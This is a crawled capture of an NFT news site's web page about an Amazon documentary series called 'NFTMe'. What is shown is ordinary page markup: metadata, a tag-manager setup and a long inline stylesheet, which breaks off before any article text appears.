

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/
body_size: 45953
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amazon Launches a Documentary Series &#039;NFTMe&#039; to Explore NFT Culture</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default 